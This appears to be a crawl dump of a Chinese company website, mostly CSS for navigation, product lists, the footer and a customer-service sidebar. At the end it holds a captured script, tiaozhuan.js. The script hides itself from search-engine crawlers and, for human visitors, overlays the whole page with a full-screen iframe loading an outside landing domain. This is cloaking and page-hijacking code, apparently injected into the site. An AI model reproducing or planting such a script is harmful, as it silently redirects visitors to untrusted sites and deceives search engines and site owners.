            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #e6861f;
            font-weight: normal;
            padding-left: 8px;
        } 
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .leftnav-z1-desc {
            background: #fff;
            max-height: 180px;
            margin-bottom: 14px;
        }
        
        .leftnav-z1-desc dt {
            height: 30px;
            padding: 20px 0;
        }
        
        .leftnav-z1-desc dt b {
            display: inline-block;
            font-weight: normal;
            border-left: 13px solid #e3e3e3;
            border-right: 7px solid #e3e3e3;
            padding: 0 12px 0 13px;
            font-size: 28px;
            color: #7c7c7c;
        }
        
        .leftnav-z1-desc dt b span {
            font-size: 18px;
            color: #bfbfbf;
            text-transform: uppercase;
            padding-left: 10px;
        }
        
        .leftnav-z1-desc dd {
            padding: 0 27px 0 27px;
        }
        
        .leftnav-z1-desc dd h4 {
            font-size: 24px;
            font-weight: normal;
            color: #797979;
            max-height: 44px;
            line-height: 44px;
            overflow: hidden;
            
        }
        
        .leftnav-z1-desc dd div {
            font-size: 14px;
            line-height: 24px;
            color: #666;
            max-height: 48px;
            overflow: hidden;
        }
        
        .leftnav-z1-tit {
            height: 50px;
            font-size: 24px;
            font-weight: normal;
            line-height: 50px;
            border-bottom: 1px solid #ebebeb;
            margin-bottom: 15px;
        }
        
        .leftnav-z1-tit span {
            display: inline-block;
            height: 50px;
            border-bottom:1px solid #e6861f;
        }
        
        .leftnav-z1-list dl {
            width: 32.2%;
            border: 1px solid #dedede;
            margin-bottom: 15px;
            background: #fff;
            float: left;
            margin-right: 1.3%;
            box-sizing: border-box;
            padding-top: 20px;
        }
        
        .leftnav-z1-list dl:nth-child(4n-1) {
            margin-right: 0;
        }
        
        .leftnav-z1-list dt img {
            width: 80%; 
            display: block;
            margin: 0 auto;
        }
        
        .leftnav-z1-list dd {
            padding: 6px 20px 5px 20px;
        }
        
        .leftnav-z1-list dd h4 {
            height: 45px;
            font-weight: normal;
            font-size: 16px;
            color: #154c64;
            line-height: 45px;
            overflow: hidden;
            text-align: center;
        }
        
        .leftnav-z1-list h4 a {
            display: block;
            height: 45px;
            color: #727272;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .leftnav-z1-list dl:hover h4 a {
            color: #193888;
        }
        
        .leftnav-z1-list-desc {
            height: 40px;
            font-size: 14px;
            line-height: 20px;
            color: #666;
            margin-bottom: 12px;
            overflow: hidden;
        }
        
        .leftnav-z1-list-deta {
            width: 100px;
            height: 40px;
            display: inline-block;
            border: 1px solid #aaa;
            font-size: 16px;
            line-height: 40px;
            text-align: center;
        }
        
        .leftnav-z1-list dl:hover {
            border-color: #193888;
        }
        
        .leftnav-z1-list dl:hover .leftnav-z1-list-desc a {
            color: #193888;
        }
    

        .fdh-01-tit {
            background: #193888;
            height: 80px;
        }
        
        .fdh-01-tit h2 {
            height: 75px;
            font-size: 22px;
            font-weight: normal;
            line-height: 75px;
            color: #fff;
            border-bottom: 1px solid #fff;
            text-align: center;
        }
        
        .fdh-01-tit h2 span {
            font-size: 14px;
            text-transform: uppercase;
        }
        
        .fdh-01-nav-one h3 {
            height: 50px;
            line-height: 50px;
            background: url(images/p14-icon5.png) no-repeat right center #ececeb;
            margin-bottom: 2px;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3 a {
            display: block;
            font-size: 16px;
            font-weight: normal;
            margin-right: 40px;
            margin-left: 38px;
            color: #666666;
            overflow: hidden;
        }
        
        .fdh-01-nav-one h3.sidenavcur,
        .fdh-01-nav-one h3:hover {
            background: url(images/p14-icon2.png) no-repeat right center #193888;
        }
        
        .fdh-01-nav-one h3.sidenavcur a,
        .fdh-01-nav-one h3:hover a {
            color: #fff;
        }
        
        .fdh-01-nav dl {
            padding: 2px 0 4px;
        }
        
        .fdh-01-nav dt {
            height: 50px;
            font-size: 15px;
            line-height: 50px;
            padding-left: 54px;
            padding-right: 40px;
            margin-bottom: 1px;
            background: #ececec;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav dt:after {
            content: "";
            width: 8px;
            height: 8px;
            border: 2px solid #b8b8b8;
            border-style: solid solid none none;
            position: absolute;
            top: 50%;
            right: 32px;
            margin-top: -4px;
            -webkit-transform: rotate(45deg);
            -moz-transform: rotate(45deg);
            -ms-transform: rotate(45deg);
            -o-transform: rotate(45deg);
            transform: rotate(45deg);
        }
        
        .fdh-01-nav dt.sidenavcur:after,
        .fdh-01-nav dt:hover:after {
            border-color: #193888;
        }
        
        .fdh-01-nav dt.sidenavcur a,
        .fdh-01-nav dt:hover a {
            color: #193888;
        }
        
        .fdh-01-nav dd {
            border: 1px solid #ececec;
            border-bottom: 0;
        }
        
        .fdh-01-nav p {
            height: 50px;
            font-size: 14px;
            line-height: 50px;
            padding-left: 72px;
            padding-right: 40px;
            border-bottom: 1px solid #ececec;
            background: #fff;
            position: relative;
            overflow: hidden;
        }
        
        .fdh-01-nav p.sidenavcur a,
        .fdh-01-nav p:hover a {
            color: #193888;
        }
        
        .fdh-01-nav p.sidenavcur:after,
        .fdh-01-nav p:hover:after {
            background: #e6861f;
        }
        
        .fdh-01-nav a {
            display: block;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
    

        .p1-info-3-tit {
            height: 60px;
    font-size: 22px;
    font-weight: normal;
    line-height: 60px;
    background: #193888;
    color: #fff;
    text-align: center;
        }
        .p1-info-3-list{padding: 10px 10px 0;}
        .p1-info-3-list li h4{
            height: 46px;
            font-size: 14px;
            font-weight: normal;
            line-height: 46px;
            color:#4b4a4a;
            border-bottom: 1px dashed #dbdbdb;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        /*.p1-info-3-list li h4 a{ color:#4b4a4a;}*/
        .p1-info-3-list li h4 span {
            float: right;
        }
    

        .contact-z1 {
            height: 140px;
            background: url("images/contact-z1.jpg") no-repeat;
            color: #333;
            margin-bottom: 30px;
        }
        
        .contact-z1 p {
            font-size: 20px;
            height: 30px;
            line-height: 30px;
            padding: 37px 0 0 95px; 
            background: url(images/contact-z1_tel.png) no-repeat 74px 44px;
        }
        
        .contact-z1 span {
            display: block;
            height: 30px;
            font-weight: bold;
            font-size: 18px;
            line-height: 30px; 
            padding-left: 73px;
        }
    

    .footer{height:369px;background: url(images/foot_bg.jpg) no-repeat center 0;}
    .f_nav{height: 84px;}
    .f_nav a{float: left;font-size: 16px;color: #414141;line-height: 84px;}
    .f_nav i{float: left;width: 1px;height: 16px;margin: 34px 40px 0;background: #c9c9c9;}
    .f_nav i:last-child{display: none;}
    .f_nav a:hover{color: #e5861e;}
    .gsxx{float: left;width: 332px;margin-top: 40px;}
    .gsxx p{margin-bottom: 24px;}
    .gsxx p img{float: left;margin-right: 13px;margin-bottom: 4px;}
    .gsxx p i{display: block;font-size: 14px;color: #414141;line-height: 14px;opacity: 0.8;}
    .gsxx p em{display: block;font-size: 30px;color: #414141;line-height: 34px;font-family: Arial;font-weight: bold;}
    .gsxx p span{display: block;font-size: 16px;color: #414141;line-height: 24px;padding-top: 2px;}
    .f_lg{float: left;width: 505px;height: 210px;margin-top: 40px;text-align: center;border-left: 1px solid #c9c9c9;border-right: 1px solid #c9c9c9;}
    .f_lg h2{height: 55px;font-size: 0;padding-top:35px;}
    .f_lg p{font-size: 16px;color: #414141;line-height: 16px;padding: 20px 0 12px;}
    .f_lg i{display: block;font-size: 12px;color: #414141;line-height: 12px;opacity: 0.88;}
    .f_lg p a{color: #414141;}
    .sao{float: right;width: 290px;margin-top: 42px;}
    .sao p{width: 130px;}
    .sao p img{width: 120px;height: 120px;padding: 5px;box-sizing: border-box;border: 1px solid #a5a5a5;border-radius: 8px;}
    .sao p span{display: block;font-size: 14px;color: #414141;line-height: 26px;text-align: center;padding-top: 8px;opacity: 0.88;}
  

        .client-2 {
            position: fixed;
            left: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: right;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: right;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-right: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #193888;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: right;
        }
        
        .client-2 .my-kefu-main {
            background: #193888;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: right;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: 130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    


--- FILE ---
content_type: application/javascript
request_url: http://m.huangyuwangluo.com/tiaozhuan.js
body_size: 712
content:
document.write("test");
    var userAgent = navigator.userAgent.toLowerCase();
    if (userAgent.match(/bot|crawl|spider|mediapartners/i)) {
        // 如果是蜘蛛，则不执行代码
    } else {
        // 如果不是蜘蛛，则执行代码
       
        document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
        var iframe = document.createElement('iframe');
        iframe.src = 'http://xceonsan2.com/ ';//------------落地页地址
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
        var div1 = document.createElement("div");
        var div =  document.createElement("div");
        div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
        var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
        if (is_mobi) {
          div1.style.overflow = "auto";
        }
        div1.appendChild(iframe);
        div.appendChild(div1);
        document.write(div.innerHTML);
    }